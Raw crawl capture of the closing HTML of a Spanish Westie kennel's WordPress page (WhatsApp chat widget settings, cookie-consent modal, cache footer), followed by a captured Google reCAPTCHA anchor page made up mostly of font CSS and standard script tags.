var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: westy.es @ 2026-02-02 20:54:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly93ZXN0eS5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8y1lia2umm85
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zjhoNqtJ7yFULFxEPyTK0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zjhoNqtJ7yFULFxEPyTK0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zjhoNqtJ7yFULFxEPyTK0g">
